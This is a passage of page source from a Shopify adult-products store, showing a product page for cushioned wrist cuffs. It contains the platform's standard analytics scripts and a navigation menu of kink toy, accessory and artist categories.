    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25831211086,
      theme_id: 120764563534,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thekinkypeach.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thekinkypeach.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thekinkypeach.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25831211086,"isMerchantRequest":null,"themeId":120764563534,"themeCityHash":"2157741900282993054","contentLanguage":"en","currency":"USD","eventMetadataId":"e1ab4354-2722-4d05-91db-41c331b70ce9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4853601075278,"requestId":"416e4a6e-8503-4d7c-a8a4-b562928b45e1-1768447833","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32675633070158,"productId":4853601075278,"productGid":"gid:\/\/shopify\/Product\/4853601075278","name":"Make me Blush Cushioned Cuffs - For Wrists","price":"25.00","sku":"Q08","brand":"The Kinky Peach","variant":"For Wrists","category":"Restraints","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32675633070158,"productId":4853601075278,"productGid":"gid:\/\/shopify\/Product\/4853601075278","name":"Make me Blush Cushioned Cuffs - For Wrists","price":"25.00","sku":"Q08","brand":"The Kinky Peach","variant":"For Wrists","category":"Restraints","nonInteraction":true,"remote":false,"referer":"https:\/\/thekinkypeach.com\/collections\/cuffs-restraints\/products\/make-me-blush-cushioned-cuffs"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thekinkypeach.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://thekinkypeach.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="25831211086"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120764563534"
  data-theme-name="Prestige"
  data-theme-version="4.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thekinkypeach.com/api/collect"
></script>
</head>

  <body class="prestige--v4  template-product">
    <a class="PageSkipLink u-visually-hidden" href="#main">Skip to content</a>
    <span class="LoadingBar"></span>
    <div class="PageOverlay"></div>
    <div class="PageTransition"></div>

    <div id="shopify-section-popup" class="shopify-section"></div>
    <div id="shopify-section-sidebar-menu" class="shopify-section"><section id="sidebar-menu" class="SidebarMenu Drawer Drawer--small Drawer--fromLeft" aria-hidden="true" data-section-id="sidebar-menu" data-section-type="sidebar-menu">
    <header class="Drawer__Header" data-drawer-animated-left>
      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-menu" aria-label="Close navigation"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </header>

    <div class="Drawer__Content">
      <div class="Drawer__Main" data-drawer-animated-left data-scrollable>
        <div class="Drawer__Container">
          <nav class="SidebarMenu__Nav SidebarMenu__Nav--primary" aria-label="Sidebar navigation"><div class="Collapsible"><a href="/" class="Collapsible__Button Heading Link Link--primary u-h6">Home</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Shop<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Kinky Toys &amp; Gear (18+)<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/anal-toys" class="Text--subdued Link Link--primary">Anal Toys</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/beginners-bondage" class="Text--subdued Link Link--primary">Beginner&#39;s Bondage Toys &amp; Gear</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/blindfolds" class="Text--subdued Link Link--primary">Blindfolds</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/bondage-sets" class="Text--subdued Link Link--primary">Bondage Sets</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/collars-leashes" class="Text--subdued Link Link--primary">Collars &amp; Leashes</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/crops-canes" class="Text--subdued Link Link--primary">Crops &amp; Canes</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/cuffs-restraints" class="Text--subdued Link Link--primary">Cuffs &amp; Restraints</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/floggers-whips" class="Text--subdued Link Link--primary">Floggers &amp; Whips</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/gags" class="Text--subdued Link Link--primary">Gags</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/glass-acrylic-toys" class="Text--subdued Link Link--primary">Glass &amp; Acrylic Toys</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/masks-muzzles-hoods" class="Text--subdued Link Link--primary">Masks, Muzzles, &amp; Hoods</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nipple-toys" class="Text--subdued Link Link--primary">Nipple Toys</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/paddles" class="Text--subdued Link Link--primary">Paddles</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/rope" class="Text--subdued Link Link--primary">Rope</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/attachments-hardware-locks" class="Text--subdued Link Link--primary">Attachments, Hardware, &amp; Accessories</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/shop-all-toys-gear" class="Text--subdued Link Link--primary">Shop All Toys &amp; Gear</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Accessories<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/vegan-chokers-collars" class="Text--subdued Link Link--primary">Vegan Leather &amp; Vinyl Collars</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/ribbon-collars" class="Text--subdued Link Link--primary">Ribbon Collars</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/collars-leashes" class="Text--subdued Link Link--primary">Tug Proof Collars for Play</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/necklaces" class="Text--subdued Link Link--primary">Necklaces (non-chokers)</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/earrings" class="Text--subdued Link Link--primary">Earrings</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/harnesses-belts-garter" class="Text--subdued Link Link--primary">Harnesses, Belts &amp; Garters</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/masks-face-chains" class="Text--subdued Link Link--primary">Masks &amp; Face Chains</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/hats-hair-accessories" class="Text--subdued Link Link--primary">Hats &amp; Hair Accessories</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/socks-stockings" class="Text--subdued Link Link--primary">Socks &amp; Stockings</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/bags" class="Text--subdued Link Link--primary">Bags</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/shop-all-accessories" class="Text--subdued Link Link--primary">Shop All Accessories</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Art<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/stickers" class="Text--subdued Link Link--primary">Stickers</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/pins" class="Text--subdued Link Link--primary">Pins</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/art-prints" class="Text--subdued Link Link--primary">Prints</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/keychains" class="Text--subdued Link Link--primary">Keychains</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/shop-all-artwork" class="Text--subdued Link Link--primary">Shop All Artwork</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><a href="/collections/best-sellers" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Best Sellers</a></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Customs<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/handcrafted" class="Text--subdued Link Link--primary">Shop all Customs</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pages/custom-ribbon-collar" class="Text--subdued Link Link--primary">Custom Ribbon Collar Form</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pages/custom-kinky-plushies" class="Text--subdued Link Link--primary">Custom Kinky Plushie Form</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pages/custom-adult-pacifier" class="Text--subdued Link Link--primary">Custom Adult Pacifier Form</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/customizations" class="Text--subdued Link Link--primary">Customization Add-Ons</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><a href="/collections/plushies-stuffies" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Kinky Plushies</a></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Lingerie &amp; Apparel<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/lingerie-bodysuits" class="Text--subdued Link Link--primary">Lingerie</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/tops" class="Text--subdued Link Link--primary">Tops</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/harnesses-belts-garter" class="Text--subdued Link Link--primary">Harnesses, Belts &amp; Garters</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/undies" class="Text--subdued Link Link--primary">Undies</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/plus-size" class="Text--subdued Link Link--primary">Plus Size</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/hats-beanies" class="Text--subdued Link Link--primary">Hats &amp; Beanies</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Little Space ~ Little Peach<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/little-peach-adult-pacifiers" class="Text--subdued Link Link--primary">Adult Pacifiers</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/little-peach-teethers-paci-clips" class="Text--subdued Link Link--primary">Teethers &amp; Paci Clips</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/little-peach-toys-rattles-plushies" class="Text--subdued Link Link--primary">Toys, Rattles, &amp; Plushies</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/little-peach-collars" class="Text--subdued Link Link--primary">Collars</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/little-peach-earrings" class="Text--subdued Link Link--primary">Earrings</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/little-peach-stickers" class="Text--subdued Link Link--primary">Stickers</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Miscellaneous<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/products/peachy-pleasure-gift-card" class="Text--subdued Link Link--primary">Gift Card</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/diy-activities-crafts" class="Text--subdued Link Link--primary">DIY Activities &amp; Crafts</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/soaps" class="Text--subdued Link Link--primary">Soaps</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Shop by Collection<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/heart-collection" class="Text--subdued Link Link--primary">Hearts Collection</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/kitten-set" class="Text--subdued Link Link--primary">Kitten Collection</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/spikes-collection" class="Text--subdued Link Link--primary">Spikes Collection</a>
                                    </li></ul>
                              </div>
                            </div></div></div>
                  </div></div><div class="Collapsible"><a href="/collections/new" class="Collapsible__Button Heading Link Link--primary u-h6">What&#39;s New</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Artists <span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Shop by Artist<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/agatha-claire" class="Text--subdued Link Link--primary">Agatha Claire</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/build-a-paci-workshop" class="Text--subdued Link Link--primary">Build A Paci Workshop</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/capricorrn-art" class="Text--subdued Link Link--primary">Capricorrn Art</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/danelle-dark-arts" class="Text--subdued Link Link--primary">Danelle Dark Arts</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/dolls-x-cake" class="Text--subdued Link Link--primary">Dolls x Cake</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/glutton-for-punishment-crafts" class="Text--subdued Link Link--primary">Glutton for Punishment Crafts</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jentrois" class="Text--subdued Link Link--primary">Jentrois</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/karlotik97" class="Text--subdued Link Link--primary">Karlotik97</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/kat-anne" class="Text--subdued Link Link--primary">Lynn Anne</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/madame-whiskers" class="Text--subdued Link Link--primary">Madame Whiskers</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/my-name-is-una" class="Text--subdued Link Link--primary">My Name is Una</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/queer-punk-filipinx" class="Text--subdued Link Link--primary">Queer Punk Filipinx</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/ramrod-novelties" class="Text--subdued Link Link--primary">Ramrod Novelties</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/sallyenrose" class="Text--subdued Link Link--primary">Sallyenrose</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/shrinky-kinks" class="Text--subdued Link Link--primary">Shrinky Kinks</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/sparkle-farts" class="Text--subdued Link Link--primary">Sparkle Farts</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/sticky-art" class="Text--subdued Link Link--primary">Sticky Art</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/sugar-bunny-jasmyn" class="Text--subdued Link Link--primary">Sugar Bunny Jasmyn</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/the-pastel-playground" class="Text--subdued Link Link--primary">The Pastel Playground</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Artist Application<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/pages/artist-application" class="Text--subdued Link Link--primary">Be Featured!</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pages/artist-terms-of-service" class="Text--subdued Link Link--primary">Artist Terms of Service</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Crafter Application<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/pages/crafter-application" class="Text--subdued Link Link--primary">Become Part of Our Collection!</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pages/crafter-terms-of-service" class="Text--subdued Link Link--primary">Crafter Terms of Service</a>
                                    </li></ul>
                              </div>
                            </div></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Shop by Kink<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/anal-toys" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Anal Play</a></div><div class="Collapsible"><a href="/collections/bondage" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Bondage</a></div><div class="Collapsible"><a href="/collections/food-play" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Food Play</a></div><div class="Collapsible"><a href="/collections/foot-fetish" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Foot Fetish</a></div><div class="Collapsible"><a href="/collections/group-sex" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Group Sex</a></div><div class="Collapsible"><a href="/collections/humiliation" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Humiliation</a></div><div class="Collapsible"><a href="/collections/impact-play" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Impact Play</a></div><div class="Collapsible"><a href="/collections/tentacles-monsters" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Monsters &amp; Tentacles</a></div><div class="Collapsible"><a href="/collections/pet-play" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Pet Play / Animal Play</a></div><div class="Collapsible"><a href="/collections/sensation-play" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Sensation Play</a></div><div class="Collapsible"><a href="/collections/shibari" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Shibari / Kinbaku (Rope Play)</a></div><div class="Collapsible"><a href="/collections/temperature-play" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Temperature Play</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Our Story<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/pages/our-story" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Our Story</a></div><div class="Collapsible"><a href="/pages/contact-us" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Contact Us</a></div><div class="Collapsible"><a href="/pages/returns-and-exchanges" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Returns &amp; Exchanges</a></div><div class="Collapsible"><a href="/pages/shipping-info" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Shipping Information</a></div><div class="Collapsible"><a href="/pages/collaborations" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Collaborations</a></div></div>
                  </div></div></nav><nav class="SidebarMenu__Nav SidebarMenu__Nav--secondary">
            <ul class="Linklist Linklist--spacingLoose"><li class="Linklist__Item">
                  <a href="/account" class="Text--subdued Link Link--primary">Account</a>
                </li></ul>
          </nav>
        </div>
      </div><aside class="Drawer__Footer" data-drawer-animated-bottom><div class="SidebarMenu__CurrencySelector">
              <div class="Select Select--transparent">
                <select class="CurrencySelector__Select" title="Currency selector"><option value="USD" selected="selected">USD</option><option value="CAD">CAD</option><option value="EUR">EUR</option><option value="GBP">GBP</option></select><svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></div>
            </div><ul class="SidebarMenu__Social HorizontalList HorizontalList--spacingFill">
    <li class="HorizontalList__Item">
      <a href="https://facebook.com/thekinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/TheKinkyPeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/the.kinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 